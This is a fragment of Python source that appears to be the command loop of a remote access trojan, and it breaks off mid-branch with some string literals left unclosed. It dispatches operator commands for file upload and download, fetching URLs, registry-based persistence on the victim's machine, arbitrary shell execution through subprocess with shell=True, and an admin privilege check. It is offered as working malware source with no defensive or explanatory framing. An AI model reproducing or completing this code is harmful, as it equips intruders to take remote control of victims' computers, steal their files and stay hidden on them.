 elif command == "background" or command == "bg":
pass
elif command == "help":
pass
elif command == "clear":
pass
elif command[:3] == "cd ":
os.chdir(command[3:])
elif command[:6] == "upload":
download_file(command[7:])
elif command[:8] == "download":
upload_file(command[9:])
elif command[:3] == "get":
try:
download_url(command[4:])
reliable_send("[+] Downloaded File From Specifie
except:
reliable_send("[!!] Download Failed!")
elif command[:11] == "persistence":
reg_name, copy_name = command[12:].split(" ")
persist(reg_name, copy_name)
elif command[:7] == "sendall":
subprocess.Popen(
command[8:],
shell=True,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
stdin=subprocess.PIPE,
)
elif command[:5] == "check":
try:
is_admin()
reliable_send(admin + " platform: " + platform)
except:
reliable_send("Cannot Perform Privilege Check!
elif command[:5] == "start":